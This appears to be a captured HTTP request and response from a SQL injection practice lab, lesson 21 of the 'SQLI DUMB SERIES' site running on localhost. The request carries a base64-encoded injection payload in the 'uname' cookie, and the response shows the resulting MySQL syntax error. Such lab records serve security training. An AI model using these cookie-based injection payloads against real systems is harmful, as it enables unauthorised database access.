 GET /Less-21/index.php HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://sql/Less-21/
Connection: close
Cookie: uname=YWRtaW4nIGFuZCAxPTEgLS0r
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
SQLI DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nIGFuZCAxPTEgLS0r and expires: Sun 25
Apr 2021 - 21:54:07
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near '') LIMIT 0,1' at line 1